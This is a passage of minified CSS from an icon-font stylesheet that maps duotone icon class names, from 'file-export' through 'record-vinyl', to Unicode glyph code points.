export:after{content:"\10f56e"}.fad.fa-file-image:after{content:"\10f1c5"}.fad.fa-file-import:after{content:"\10f56f"}.fad.fa-file-invoice:after{content:"\10f570"}.fad.fa-file-invoice-dollar:after{content:"\10f571"}.fad.fa-file-medical:after{content:"\10f477"}.fad.fa-file-medical-alt:after{content:"\10f478"}.fad.fa-file-minus:after{content:"\10f318"}.fad.fa-file-music:after{content:"\10f8b6"}.fad.fa-file-pdf:after{content:"\10f1c1"}.fad.fa-file-plus:after{content:"\10f319"}.fad.fa-file-powerpoint:after{content:"\10f1c4"}.fad.fa-file-prescription:after{content:"\10f572"}.fad.fa-file-search:after{content:"\10f865"}.fad.fa-file-signature:after{content:"\10f573"}.fad.fa-file-spreadsheet:after{content:"\10f65b"}.fad.fa-file-times:after{content:"\10f317"}.fad.fa-file-upload:after{content:"\10f574"}.fad.fa-file-user:after{content:"\10f65c"}.fad.fa-file-video:after{content:"\10f1c8"}.fad.fa-file-word:after{content:"\10f1c2"}.fad.fa-files-medical:after{content:"\10f7fd"}.fad.fa-fill:after{content:"\10f575"}.fad.fa-fill-drip:after{content:"\10f576"}.fad.fa-film:after{content:"\10f008"}.fad.fa-film-alt:after{content:"\10f3a0"}.fad.fa-film-canister:after{content:"\10f8b7"}.fad.fa-filter:after{content:"\10f0b0"}.fad.fa-fingerprint:after{content:"\10f577"}.fad.fa-fire:after{content:"\10f06d"}.fad.fa-fire-alt:after{content:"\10f7e4"}.fad.fa-fire-extinguisher:after{content:"\10f134"}.fad.fa-fire-smoke:after{content:"\10f74b"}.fad.fa-fireplace:after{content:"\10f79a"}.fad.fa-first-aid:after{content:"\10f479"}.fad.fa-fish:after{content:"\10f578"}.fad.fa-fish-cooked:after{content:"\10f7fe"}.fad.fa-fist-raised:after{content:"\10f6de"}.fad.fa-flag:after{content:"\10f024"}.fad.fa-flag-alt:after{content:"\10f74c"}.fad.fa-flag-checkered:after{content:"\10f11e"}.fad.fa-flag-usa:after{content:"\10f74d"}.fad.fa-flame:after{content:"\10f6df"}.fad.fa-flashlight:after{content:"\10f8b8"}.fad.fa-flask:after{content:"\10f0c3"}.fad.fa-flask-poison:after{content:"\10f6e0"}.fad.fa-flask-potion:after{content:"\10f6e1"}.fad.fa-flower:after{content:"\10f7ff"}.fad.fa-flower-daffodil:after{content:"\10f800"}.fad.fa-flower-tulip:after{content:"\10f801"}.fad.fa-flushed:after{content:"\10f579"}.fad.fa-flute:after{content:"\10f8b9"}.fad.fa-flux-capacitor:after{content:"\10f8ba"}.fad.fa-fog:after{content:"\10f74e"}.fad.fa-folder:after{content:"\10f07b"}.fad.fa-folder-minus:after{content:"\10f65d"}.fad.fa-folder-open:after{content:"\10f07c"}.fad.fa-folder-plus:after{content:"\10f65e"}.fad.fa-folder-times:after{content:"\10f65f"}.fad.fa-folder-tree:after{content:"\10f802"}.fad.fa-folders:after{content:"\10f660"}.fad.fa-font:after{content:"\10f031"}.fad.fa-font-awesome-logo-full:after{content:"\10f4e6"}.fad.fa-font-case:after{content:"\10f866"}.fad.fa-football-ball:after{content:"\10f44e"}.fad.fa-football-helmet:after{content:"\10f44f"}.fad.fa-forklift:after{content:"\10f47a"}.fad.fa-forward:after{content:"\10f04e"}.fad.fa-fragile:after{content:"\10f4bb"}.fad.fa-french-fries:after{content:"\10f803"}.fad.fa-frog:after{content:"\10f52e"}.fad.fa-frosty-head:after{content:"\10f79b"}.fad.fa-frown:after{content:"\10f119"}.fad.fa-frown-open:after{content:"\10f57a"}.fad.fa-function:after{content:"\10f661"}.fad.fa-funnel-dollar:after{content:"\10f662"}.fad.fa-futbol:after{content:"\10f1e3"}.fad.fa-galaxy:after{content:"\10f908"}.fad.fa-game-board:after{content:"\10f867"}.fad.fa-game-board-alt:after{content:"\10f868"}.fad.fa-game-console-handheld:after{content:"\10f8bb"}.fad.fa-gamepad:after{content:"\10f11b"}.fad.fa-gamepad-alt:after{content:"\10f8bc"}.fad.fa-garage:after{content:"\10f909"}.fad.fa-garage-car:after{content:"\10f90a"}.fad.fa-garage-open:after{content:"\10f90b"}.fad.fa-gas-pump:after{content:"\10f52f"}.fad.fa-gas-pump-slash:after{content:"\10f5f4"}.fad.fa-gavel:after{content:"\10f0e3"}.fad.fa-gem:after{content:"\10f3a5"}.fad.fa-genderless:after{content:"\10f22d"}.fad.fa-ghost:after{content:"\10f6e2"}.fad.fa-gift:after{content:"\10f06b"}.fad.fa-gift-card:after{content:"\10f663"}.fad.fa-gifts:after{content:"\10f79c"}.fad.fa-gingerbread-man:after{content:"\10f79d"}.fad.fa-glass:after{content:"\10f804"}.fad.fa-glass-champagne:after{content:"\10f79e"}.fad.fa-glass-cheers:after{content:"\10f79f"}.fad.fa-glass-citrus:after{content:"\10f869"}.fad.fa-glass-martini:after{content:"\10f000"}.fad.fa-glass-martini-alt:after{content:"\10f57b"}.fad.fa-glass-whiskey:after{content:"\10f7a0"}.fad.fa-glass-whiskey-rocks:after{content:"\10f7a1"}.fad.fa-glasses:after{content:"\10f530"}.fad.fa-glasses-alt:after{content:"\10f5f5"}.fad.fa-globe:after{content:"\10f0ac"}.fad.fa-globe-africa:after{content:"\10f57c"}.fad.fa-globe-americas:after{content:"\10f57d"}.fad.fa-globe-asia:after{content:"\10f57e"}.fad.fa-globe-europe:after{content:"\10f7a2"}.fad.fa-globe-snow:after{content:"\10f7a3"}.fad.fa-globe-stand:after{content:"\10f5f6"}.fad.fa-golf-ball:after{content:"\10f450"}.fad.fa-golf-club:after{content:"\10f451"}.fad.fa-gopuram:after{content:"\10f664"}.fad.fa-graduation-cap:after{content:"\10f19d"}.fad.fa-gramophone:after{content:"\10f8bd"}.fad.fa-greater-than:after{content:"\10f531"}.fad.fa-greater-than-equal:after{content:"\10f532"}.fad.fa-grimace:after{content:"\10f57f"}.fad.fa-grin:after{content:"\10f580"}.fad.fa-grin-alt:after{content:"\10f581"}.fad.fa-grin-beam:after{content:"\10f582"}.fad.fa-grin-beam-sweat:after{content:"\10f583"}.fad.fa-grin-hearts:after{content:"\10f584"}.fad.fa-grin-squint:after{content:"\10f585"}.fad.fa-grin-squint-tears:after{content:"\10f586"}.fad.fa-grin-stars:after{content:"\10f587"}.fad.fa-grin-tears:after{content:"\10f588"}.fad.fa-grin-tongue:after{content:"\10f589"}.fad.fa-grin-tongue-squint:after{content:"\10f58a"}.fad.fa-grin-tongue-wink:after{content:"\10f58b"}.fad.fa-grin-wink:after{content:"\10f58c"}.fad.fa-grip-horizontal:after{content:"\10f58d"}.fad.fa-grip-lines:after{content:"\10f7a4"}.fad.fa-grip-lines-vertical:after{content:"\10f7a5"}.fad.fa-grip-vertical:after{content:"\10f58e"}.fad.fa-guitar:after{content:"\10f7a6"}.fad.fa-guitar-electric:after{content:"\10f8be"}.fad.fa-guitars:after{content:"\10f8bf"}.fad.fa-h-square:after{content:"\10f0fd"}.fad.fa-h1:after{content:"\10f313"}.fad.fa-h2:after{content:"\10f314"}.fad.fa-h3:after{content:"\10f315"}.fad.fa-h4:after{content:"\10f86a"}.fad.fa-hamburger:after{content:"\10f805"}.fad.fa-hammer:after{content:"\10f6e3"}.fad.fa-hammer-war:after{content:"\10f6e4"}.fad.fa-hamsa:after{content:"\10f665"}.fad.fa-hand-heart:after{content:"\10f4bc"}.fad.fa-hand-holding:after{content:"\10f4bd"}.fad.fa-hand-holding-box:after{content:"\10f47b"}.fad.fa-hand-holding-heart:after{content:"\10f4be"}.fad.fa-hand-holding-magic:after{content:"\10f6e5"}.fad.fa-hand-holding-seedling:after{content:"\10f4bf"}.fad.fa-hand-holding-usd:after{content:"\10f4c0"}.fad.fa-hand-holding-water:after{content:"\10f4c1"}.fad.fa-hand-lizard:after{content:"\10f258"}.fad.fa-hand-middle-finger:after{content:"\10f806"}.fad.fa-hand-paper:after{content:"\10f256"}.fad.fa-hand-peace:after{content:"\10f25b"}.fad.fa-hand-point-down:after{content:"\10f0a7"}.fad.fa-hand-point-left:after{content:"\10f0a5"}.fad.fa-hand-point-right:after{content:"\10f0a4"}.fad.fa-hand-point-up:after{content:"\10f0a6"}.fad.fa-hand-pointer:after{content:"\10f25a"}.fad.fa-hand-receiving:after{content:"\10f47c"}.fad.fa-hand-rock:after{content:"\10f255"}.fad.fa-hand-scissors:after{content:"\10f257"}.fad.fa-hand-spock:after{content:"\10f259"}.fad.fa-hands:after{content:"\10f4c2"}.fad.fa-hands-heart:after{content:"\10f4c3"}.fad.fa-hands-helping:after{content:"\10f4c4"}.fad.fa-hands-usd:after{content:"\10f4c5"}.fad.fa-handshake:after{content:"\10f2b5"}.fad.fa-handshake-alt:after{content:"\10f4c6"}.fad.fa-hanukiah:after{content:"\10f6e6"}.fad.fa-hard-hat:after{content:"\10f807"}.fad.fa-hashtag:after{content:"\10f292"}.fad.fa-hat-chef:after{content:"\10f86b"}.fad.fa-hat-cowboy:after{content:"\10f8c0"}.fad.fa-hat-cowboy-side:after{content:"\10f8c1"}.fad.fa-hat-santa:after{content:"\10f7a7"}.fad.fa-hat-winter:after{content:"\10f7a8"}.fad.fa-hat-witch:after{content:"\10f6e7"}.fad.fa-hat-wizard:after{content:"\10f6e8"}.fad.fa-hdd:after{content:"\10f0a0"}.fad.fa-head-side:after{content:"\10f6e9"}.fad.fa-head-side-brain:after{content:"\10f808"}.fad.fa-head-side-headphones:after{content:"\10f8c2"}.fad.fa-head-side-medical:after{content:"\10f809"}.fad.fa-head-vr:after{content:"\10f6ea"}.fad.fa-heading:after{content:"\10f1dc"}.fad.fa-headphones:after{content:"\10f025"}.fad.fa-headphones-alt:after{content:"\10f58f"}.fad.fa-headset:after{content:"\10f590"}.fad.fa-heart:after{content:"\10f004"}.fad.fa-heart-broken:after{content:"\10f7a9"}.fad.fa-heart-circle:after{content:"\10f4c7"}.fad.fa-heart-rate:after{content:"\10f5f8"}.fad.fa-heart-square:after{content:"\10f4c8"}.fad.fa-heartbeat:after{content:"\10f21e"}.fad.fa-heat:after{content:"\10f90c"}.fad.fa-helicopter:after{content:"\10f533"}.fad.fa-helmet-battle:after{content:"\10f6eb"}.fad.fa-hexagon:after{content:"\10f312"}.fad.fa-highlighter:after{content:"\10f591"}.fad.fa-hiking:after{content:"\10f6ec"}.fad.fa-hippo:after{content:"\10f6ed"}.fad.fa-history:after{content:"\10f1da"}.fad.fa-hockey-mask:after{content:"\10f6ee"}.fad.fa-hockey-puck:after{content:"\10f453"}.fad.fa-hockey-sticks:after{content:"\10f454"}.fad.fa-holly-berry:after{content:"\10f7aa"}.fad.fa-home:after{content:"\10f015"}.fad.fa-home-alt:after{content:"\10f80a"}.fad.fa-home-heart:after{content:"\10f4c9"}.fad.fa-home-lg:after{content:"\10f80b"}.fad.fa-home-lg-alt:after{content:"\10f80c"}.fad.fa-hood-cloak:after{content:"\10f6ef"}.fad.fa-horizontal-rule:after{content:"\10f86c"}.fad.fa-horse:after{content:"\10f6f0"}.fad.fa-horse-head:after{content:"\10f7ab"}.fad.fa-horse-saddle:after{content:"\10f8c3"}.fad.fa-hospital:after{content:"\10f0f8"}.fad.fa-hospital-alt:after{content:"\10f47d"}.fad.fa-hospital-symbol:after{content:"\10f47e"}.fad.fa-hospital-user:after{content:"\10f80d"}.fad.fa-hospitals:after{content:"\10f80e"}.fad.fa-hot-tub:after{content:"\10f593"}.fad.fa-hotdog:after{content:"\10f80f"}.fad.fa-hotel:after{content:"\10f594"}.fad.fa-hourglass:after{content:"\10f254"}.fad.fa-hourglass-end:after{content:"\10f253"}.fad.fa-hourglass-half:after{content:"\10f252"}.fad.fa-hourglass-start:after{content:"\10f251"}.fad.fa-house:after{content:"\10f90d"}.fad.fa-house-damage:after{content:"\10f6f1"}.fad.fa-house-day:after{content:"\10f90e"}.fad.fa-house-flood:after{content:"\10f74f"}.fad.fa-house-leave:after{content:"\10f90f"}.fad.fa-house-night:after{content:"\10f910"}.fad.fa-house-return:after{content:"\10f911"}.fad.fa-house-signal:after{content:"\10f912"}.fad.fa-hryvnia:after{content:"\10f6f2"}.fad.fa-humidity:after{content:"\10f750"}.fad.fa-hurricane:after{content:"\10f751"}.fad.fa-i-cursor:after{content:"\10f246"}.fad.fa-ice-cream:after{content:"\10f810"}.fad.fa-ice-skate:after{content:"\10f7ac"}.fad.fa-icicles:after{content:"\10f7ad"}.fad.fa-icons:after{content:"\10f86d"}.fad.fa-icons-alt:after{content:"\10f86e"}.fad.fa-id-badge:after{content:"\10f2c1"}.fad.fa-id-card:after{content:"\10f2c2"}.fad.fa-id-card-alt:after{content:"\10f47f"}.fad.fa-igloo:after{content:"\10f7ae"}.fad.fa-image:after{content:"\10f03e"}.fad.fa-image-polaroid:after{content:"\10f8c4"}.fad.fa-images:after{content:"\10f302"}.fad.fa-inbox:after{content:"\10f01c"}.fad.fa-inbox-in:after{content:"\10f310"}.fad.fa-inbox-out:after{content:"\10f311"}.fad.fa-indent:after{content:"\10f03c"}.fad.fa-industry:after{content:"\10f275"}.fad.fa-industry-alt:after{content:"\10f3b3"}.fad.fa-infinity:after{content:"\10f534"}.fad.fa-info:after{content:"\10f129"}.fad.fa-info-circle:after{content:"\10f05a"}.fad.fa-info-square:after{content:"\10f30f"}.fad.fa-inhaler:after{content:"\10f5f9"}.fad.fa-integral:after{content:"\10f667"}.fad.fa-intersection:after{content:"\10f668"}.fad.fa-inventory:after{content:"\10f480"}.fad.fa-island-tropical:after{content:"\10f811"}.fad.fa-italic:after{content:"\10f033"}.fad.fa-jack-o-lantern:after{content:"\10f30e"}.fad.fa-jedi:after{content:"\10f669"}.fad.fa-joint:after{content:"\10f595"}.fad.fa-journal-whills:after{content:"\10f66a"}.fad.fa-joystick:after{content:"\10f8c5"}.fad.fa-jug:after{content:"\10f8c6"}.fad.fa-kaaba:after{content:"\10f66b"}.fad.fa-kazoo:after{content:"\10f8c7"}.fad.fa-kerning:after{content:"\10f86f"}.fad.fa-key:after{content:"\10f084"}.fad.fa-key-skeleton:after{content:"\10f6f3"}.fad.fa-keyboard:after{content:"\10f11c"}.fad.fa-keynote:after{content:"\10f66c"}.fad.fa-khanda:after{content:"\10f66d"}.fad.fa-kidneys:after{content:"\10f5fb"}.fad.fa-kiss:after{content:"\10f596"}.fad.fa-kiss-beam:after{content:"\10f597"}.fad.fa-kiss-wink-heart:after{content:"\10f598"}.fad.fa-kite:after{content:"\10f6f4"}.fad.fa-kiwi-bird:after{content:"\10f535"}.fad.fa-knife-kitchen:after{content:"\10f6f5"}.fad.fa-lambda:after{content:"\10f66e"}.fad.fa-lamp:after{content:"\10f4ca"}.fad.fa-lamp-desk:after{content:"\10f914"}.fad.fa-lamp-floor:after{content:"\10f915"}.fad.fa-landmark:after{content:"\10f66f"}.fad.fa-landmark-alt:after{content:"\10f752"}.fad.fa-language:after{content:"\10f1ab"}.fad.fa-laptop:after{content:"\10f109"}.fad.fa-laptop-code:after{content:"\10f5fc"}.fad.fa-laptop-medical:after{content:"\10f812"}.fad.fa-lasso:after{content:"\10f8c8"}.fad.fa-laugh:after{content:"\10f599"}.fad.fa-laugh-beam:after{content:"\10f59a"}.fad.fa-laugh-squint:after{content:"\10f59b"}.fad.fa-laugh-wink:after{content:"\10f59c"}.fad.fa-layer-group:after{content:"\10f5fd"}.fad.fa-layer-minus:after{content:"\10f5fe"}.fad.fa-layer-plus:after{content:"\10f5ff"}.fad.fa-leaf:after{content:"\10f06c"}.fad.fa-leaf-heart:after{content:"\10f4cb"}.fad.fa-leaf-maple:after{content:"\10f6f6"}.fad.fa-leaf-oak:after{content:"\10f6f7"}.fad.fa-lemon:after{content:"\10f094"}.fad.fa-less-than:after{content:"\10f536"}.fad.fa-less-than-equal:after{content:"\10f537"}.fad.fa-level-down:after{content:"\10f149"}.fad.fa-level-down-alt:after{content:"\10f3be"}.fad.fa-level-up:after{content:"\10f148"}.fad.fa-level-up-alt:after{content:"\10f3bf"}.fad.fa-life-ring:after{content:"\10f1cd"}.fad.fa-light-ceiling:after{content:"\10f916"}.fad.fa-light-switch:after{content:"\10f917"}.fad.fa-light-switch-off:after{content:"\10f918"}.fad.fa-light-switch-on:after{content:"\10f919"}.fad.fa-lightbulb:after{content:"\10f0eb"}.fad.fa-lightbulb-dollar:after{content:"\10f670"}.fad.fa-lightbulb-exclamation:after{content:"\10f671"}.fad.fa-lightbulb-on:after{content:"\10f672"}.fad.fa-lightbulb-slash:after{content:"\10f673"}.fad.fa-lights-holiday:after{content:"\10f7b2"}.fad.fa-line-columns:after{content:"\10f870"}.fad.fa-line-height:after{content:"\10f871"}.fad.fa-link:after{content:"\10f0c1"}.fad.fa-lips:after{content:"\10f600"}.fad.fa-lira-sign:after{content:"\10f195"}.fad.fa-list:after{content:"\10f03a"}.fad.fa-list-alt:after{content:"\10f022"}.fad.fa-list-music:after{content:"\10f8c9"}.fad.fa-list-ol:after{content:"\10f0cb"}.fad.fa-list-ul:after{content:"\10f0ca"}.fad.fa-location:after{content:"\10f601"}.fad.fa-location-arrow:after{content:"\10f124"}.fad.fa-location-circle:after{content:"\10f602"}.fad.fa-location-slash:after{content:"\10f603"}.fad.fa-lock:after{content:"\10f023"}.fad.fa-lock-alt:after{content:"\10f30d"}.fad.fa-lock-open:after{content:"\10f3c1"}.fad.fa-lock-open-alt:after{content:"\10f3c2"}.fad.fa-long-arrow-alt-down:after{content:"\10f309"}.fad.fa-long-arrow-alt-left:after{content:"\10f30a"}.fad.fa-long-arrow-alt-right:after{content:"\10f30b"}.fad.fa-long-arrow-alt-up:after{content:"\10f30c"}.fad.fa-long-arrow-down:after{content:"\10f175"}.fad.fa-long-arrow-left:after{content:"\10f177"}.fad.fa-long-arrow-right:after{content:"\10f178"}.fad.fa-long-arrow-up:after{content:"\10f176"}.fad.fa-loveseat:after{content:"\10f4cc"}.fad.fa-low-vision:after{content:"\10f2a8"}.fad.fa-luchador:after{content:"\10f455"}.fad.fa-luggage-cart:after{content:"\10f59d"}.fad.fa-lungs:after{content:"\10f604"}.fad.fa-mace:after{content:"\10f6f8"}.fad.fa-magic:after{content:"\10f0d0"}.fad.fa-magnet:after{content:"\10f076"}.fad.fa-mail-bulk:after{content:"\10f674"}.fad.fa-mailbox:after{content:"\10f813"}.fad.fa-male:after{content:"\10f183"}.fad.fa-mandolin:after{content:"\10f6f9"}.fad.fa-map:after{content:"\10f279"}.fad.fa-map-marked:after{content:"\10f59f"}.fad.fa-map-marked-alt:after{content:"\10f5a0"}.fad.fa-map-marker:after{content:"\10f041"}.fad.fa-map-marker-alt:after{content:"\10f3c5"}.fad.fa-map-marker-alt-slash:after{content:"\10f605"}.fad.fa-map-marker-check:after{content:"\10f606"}.fad.fa-map-marker-edit:after{content:"\10f607"}.fad.fa-map-marker-exclamation:after{content:"\10f608"}.fad.fa-map-marker-minus:after{content:"\10f609"}.fad.fa-map-marker-plus:after{content:"\10f60a"}.fad.fa-map-marker-question:after{content:"\10f60b"}.fad.fa-map-marker-slash:after{content:"\10f60c"}.fad.fa-map-marker-smile:after{content:"\10f60d"}.fad.fa-map-marker-times:after{content:"\10f60e"}.fad.fa-map-pin:after{content:"\10f276"}.fad.fa-map-signs:after{content:"\10f277"}.fad.fa-marker:after{content:"\10f5a1"}.fad.fa-mars:after{content:"\10f222"}.fad.fa-mars-double:after{content:"\10f227"}.fad.fa-mars-stroke:after{content:"\10f229"}.fad.fa-mars-stroke-h:after{content:"\10f22b"}.fad.fa-mars-stroke-v:after{content:"\10f22a"}.fad.fa-mask:after{content:"\10f6fa"}.fad.fa-meat:after{content:"\10f814"}.fad.fa-medal:after{content:"\10f5a2"}.fad.fa-medkit:after{content:"\10f0fa"}.fad.fa-megaphone:after{content:"\10f675"}.fad.fa-meh:after{content:"\10f11a"}.fad.fa-meh-blank:after{content:"\10f5a4"}.fad.fa-meh-rolling-eyes:after{content:"\10f5a5"}.fad.fa-memory:after{content:"\10f538"}.fad.fa-menorah:after{content:"\10f676"}.fad.fa-mercury:after{content:"\10f223"}.fad.fa-meteor:after{content:"\10f753"}.fad.fa-microchip:after{content:"\10f2db"}.fad.fa-microphone:after{content:"\10f130"}.fad.fa-microphone-alt:after{content:"\10f3c9"}.fad.fa-microphone-alt-slash:after{content:"\10f539"}.fad.fa-microphone-slash:after{content:"\10f131"}.fad.fa-microphone-stand:after{content:"\10f8cb"}.fad.fa-microscope:after{content:"\10f610"}.fad.fa-microwave:after{content:"\10f91b"}.fad.fa-mind-share:after{content:"\10f677"}.fad.fa-minus:after{content:"\10f068"}.fad.fa-minus-circle:after{content:"\10f056"}.fad.fa-minus-hexagon:after{content:"\10f307"}.fad.fa-minus-octagon:after{content:"\10f308"}.fad.fa-minus-square:after{content:"\10f146"}.fad.fa-mistletoe:after{content:"\10f7b4"}.fad.fa-mitten:after{content:"\10f7b5"}.fad.fa-mobile:after{content:"\10f10b"}.fad.fa-mobile-alt:after{content:"\10f3cd"}.fad.fa-mobile-android:after{content:"\10f3ce"}.fad.fa-mobile-android-alt:after{content:"\10f3cf"}.fad.fa-money-bill:after{content:"\10f0d6"}.fad.fa-money-bill-alt:after{content:"\10f3d1"}.fad.fa-money-bill-wave:after{content:"\10f53a"}.fad.fa-money-bill-wave-alt:after{content:"\10f53b"}.fad.fa-money-check:after{content:"\10f53c"}.fad.fa-money-check-alt:after{content:"\10f53d"}.fad.fa-money-check-edit:after{content:"\10f872"}.fad.fa-money-check-edit-alt:after{content:"\10f873"}.fad.fa-monitor-heart-rate:after{content:"\10f611"}.fad.fa-monkey:after{content:"\10f6fb"}.fad.fa-monument:after{content:"\10f5a6"}.fad.fa-moon:after{content:"\10f186"}.fad.fa-moon-cloud:after{content:"\10f754"}.fad.fa-moon-stars:after{content:"\10f755"}.fad.fa-mortar-pestle:after{content:"\10f5a7"}.fad.fa-mosque:after{content:"\10f678"}.fad.fa-motorcycle:after{content:"\10f21c"}.fad.fa-mountain:after{content:"\10f6fc"}.fad.fa-mountains:after{content:"\10f6fd"}.fad.fa-mouse:after{content:"\10f8cc"}.fad.fa-mouse-alt:after{content:"\10f8cd"}.fad.fa-mouse-pointer:after{content:"\10f245"}.fad.fa-mp3-player:after{content:"\10f8ce"}.fad.fa-mug:after{content:"\10f874"}.fad.fa-mug-hot:after{content:"\10f7b6"}.fad.fa-mug-marshmallows:after{content:"\10f7b7"}.fad.fa-mug-tea:after{content:"\10f875"}.fad.fa-music:after{content:"\10f001"}.fad.fa-music-alt:after{content:"\10f8cf"}.fad.fa-music-alt-slash:after{content:"\10f8d0"}.fad.fa-music-slash:after{content:"\10f8d1"}.fad.fa-narwhal:after{content:"\10f6fe"}.fad.fa-network-wired:after{content:"\10f6ff"}.fad.fa-neuter:after{content:"\10f22c"}.fad.fa-newspaper:after{content:"\10f1ea"}.fad.fa-not-equal:after{content:"\10f53e"}.fad.fa-notes-medical:after{content:"\10f481"}.fad.fa-object-group:after{content:"\10f247"}.fad.fa-object-ungroup:after{content:"\10f248"}.fad.fa-octagon:after{content:"\10f306"}.fad.fa-oil-can:after{content:"\10f613"}.fad.fa-oil-temp:after{content:"\10f614"}.fad.fa-om:after{content:"\10f679"}.fad.fa-omega:after{content:"\10f67a"}.fad.fa-ornament:after{content:"\10f7b8"}.fad.fa-otter:after{content:"\10f700"}.fad.fa-outdent:after{content:"\10f03b"}.fad.fa-outlet:after{content:"\10f91c"}.fad.fa-oven:after{content:"\10f91d"}.fad.fa-overline:after{content:"\10f876"}.fad.fa-page-break:after{content:"\10f877"}.fad.fa-pager:after{content:"\10f815"}.fad.fa-paint-brush:after{content:"\10f1fc"}.fad.fa-paint-brush-alt:after{content:"\10f5a9"}.fad.fa-paint-roller:after{content:"\10f5aa"}.fad.fa-palette:after{content:"\10f53f"}.fad.fa-pallet:after{content:"\10f482"}.fad.fa-pallet-alt:after{content:"\10f483"}.fad.fa-paper-plane:after{content:"\10f1d8"}.fad.fa-paperclip:after{content:"\10f0c6"}.fad.fa-parachute-box:after{content:"\10f4cd"}.fad.fa-paragraph:after{content:"\10f1dd"}.fad.fa-paragraph-rtl:after{content:"\10f878"}.fad.fa-parking:after{content:"\10f540"}.fad.fa-parking-circle:after{content:"\10f615"}.fad.fa-parking-circle-slash:after{content:"\10f616"}.fad.fa-parking-slash:after{content:"\10f617"}.fad.fa-passport:after{content:"\10f5ab"}.fad.fa-pastafarianism:after{content:"\10f67b"}.fad.fa-paste:after{content:"\10f0ea"}.fad.fa-pause:after{content:"\10f04c"}.fad.fa-pause-circle:after{content:"\10f28b"}.fad.fa-paw:after{content:"\10f1b0"}.fad.fa-paw-alt:after{content:"\10f701"}.fad.fa-paw-claws:after{content:"\10f702"}.fad.fa-peace:after{content:"\10f67c"}.fad.fa-pegasus:after{content:"\10f703"}.fad.fa-pen:after{content:"\10f304"}.fad.fa-pen-alt:after{content:"\10f305"}.fad.fa-pen-fancy:after{content:"\10f5ac"}.fad.fa-pen-nib:after{content:"\10f5ad"}.fad.fa-pen-square:after{content:"\10f14b"}.fad.fa-pencil:after{content:"\10f040"}.fad.fa-pencil-alt:after{content:"\10f303"}.fad.fa-pencil-paintbrush:after{content:"\10f618"}.fad.fa-pencil-ruler:after{content:"\10f5ae"}.fad.fa-pennant:after{content:"\10f456"}.fad.fa-people-carry:after{content:"\10f4ce"}.fad.fa-pepper-hot:after{content:"\10f816"}.fad.fa-percent:after{content:"\10f295"}.fad.fa-percentage:after{content:"\10f541"}.fad.fa-person-booth:after{content:"\10f756"}.fad.fa-person-carry:after{content:"\10f4cf"}.fad.fa-person-dolly:after{content:"\10f4d0"}.fad.fa-person-dolly-empty:after{content:"\10f4d1"}.fad.fa-person-sign:after{content:"\10f757"}.fad.fa-phone:after{content:"\10f095"}.fad.fa-phone-alt:after{content:"\10f879"}.fad.fa-phone-laptop:after{content:"\10f87a"}.fad.fa-phone-office:after{content:"\10f67d"}.fad.fa-phone-plus:after{content:"\10f4d2"}.fad.fa-phone-rotary:after{content:"\10f8d3"}.fad.fa-phone-slash:after{content:"\10f3dd"}.fad.fa-phone-square:after{content:"\10f098"}.fad.fa-phone-square-alt:after{content:"\10f87b"}.fad.fa-phone-volume:after{content:"\10f2a0"}.fad.fa-photo-video:after{content:"\10f87c"}.fad.fa-pi:after{content:"\10f67e"}.fad.fa-piano:after{content:"\10f8d4"}.fad.fa-piano-keyboard:after{content:"\10f8d5"}.fad.fa-pie:after{content:"\10f705"}.fad.fa-pig:after{content:"\10f706"}.fad.fa-piggy-bank:after{content:"\10f4d3"}.fad.fa-pills:after{content:"\10f484"}.fad.fa-pizza:after{content:"\10f817"}.fad.fa-pizza-slice:after{content:"\10f818"}.fad.fa-place-of-worship:after{content:"\10f67f"}.fad.fa-plane:after{content:"\10f072"}.fad.fa-plane-alt:after{content:"\10f3de"}.fad.fa-plane-arrival:after{content:"\10f5af"}.fad.fa-plane-departure:after{content:"\10f5b0"}.fad.fa-planet-moon:after{content:"\10f91f"}.fad.fa-planet-ringed:after{content:"\10f920"}.fad.fa-play:after{content:"\10f04b"}.fad.fa-play-circle:after{content:"\10f144"}.fad.fa-plug:after{content:"\10f1e6"}.fad.fa-plus:after{content:"\10f067"}.fad.fa-plus-circle:after{content:"\10f055"}.fad.fa-plus-hexagon:after{content:"\10f300"}.fad.fa-plus-octagon:after{content:"\10f301"}.fad.fa-plus-square:after{content:"\10f0fe"}.fad.fa-podcast:after{content:"\10f2ce"}.fad.fa-podium:after{content:"\10f680"}.fad.fa-podium-star:after{content:"\10f758"}.fad.fa-police-box:after{content:"\10f921"}.fad.fa-poll:after{content:"\10f681"}.fad.fa-poll-h:after{content:"\10f682"}.fad.fa-poll-people:after{content:"\10f759"}.fad.fa-poo:after{content:"\10f2fe"}.fad.fa-poo-storm:after{content:"\10f75a"}.fad.fa-poop:after{content:"\10f619"}.fad.fa-popcorn:after{content:"\10f819"}.fad.fa-portal-enter:after{content:"\10f922"}.fad.fa-portal-exit:after{content:"\10f923"}.fad.fa-portrait:after{content:"\10f3e0"}.fad.fa-pound-sign:after{content:"\10f154"}.fad.fa-power-off:after{content:"\10f011"}.fad.fa-pray:after{content:"\10f683"}.fad.fa-praying-hands:after{content:"\10f684"}.fad.fa-prescription:after{content:"\10f5b1"}.fad.fa-prescription-bottle:after{content:"\10f485"}.fad.fa-prescription-bottle-alt:after{content:"\10f486"}.fad.fa-presentation:after{content:"\10f685"}.fad.fa-print:after{content:"\10f02f"}.fad.fa-print-search:after{content:"\10f81a"}.fad.fa-print-slash:after{content:"\10f686"}.fad.fa-procedures:after{content:"\10f487"}.fad.fa-project-diagram:after{content:"\10f542"}.fad.fa-projector:after{content:"\10f8d6"}.fad.fa-pumpkin:after{content:"\10f707"}.fad.fa-puzzle-piece:after{content:"\10f12e"}.fad.fa-qrcode:after{content:"\10f029"}.fad.fa-question:after{content:"\10f128"}.fad.fa-question-circle:after{content:"\10f059"}.fad.fa-question-square:after{content:"\10f2fd"}.fad.fa-quidditch:after{content:"\10f458"}.fad.fa-quote-left:after{content:"\10f10d"}.fad.fa-quote-right:after{content:"\10f10e"}.fad.fa-quran:after{content:"\10f687"}.fad.fa-rabbit:after{content:"\10f708"}.fad.fa-rabbit-fast:after{content:"\10f709"}.fad.fa-racquet:after{content:"\10f45a"}.fad.fa-radar:after{content:"\10f924"}.fad.fa-radiation:after{content:"\10f7b9"}.fad.fa-radiation-alt:after{content:"\10f7ba"}.fad.fa-radio:after{content:"\10f8d7"}.fad.fa-radio-alt:after{content:"\10f8d8"}.fad.fa-rainbow:after{content:"\10f75b"}.fad.fa-raindrops:after{content:"\10f75c"}.fad.fa-ram:after{content:"\10f70a"}.fad.fa-ramp-loading:after{content:"\10f4d4"}.fad.fa-random:after{content:"\10f074"}.fad.fa-raygun:after{content:"\10f925"}.fad.fa-receipt:after{content:"\10f543"}.fad.fa-record-vinyl:after{content:"\10f8